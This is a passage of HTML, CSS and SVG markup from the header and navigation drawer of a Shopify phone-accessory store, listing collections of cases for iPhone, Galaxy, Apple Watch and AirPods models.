  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
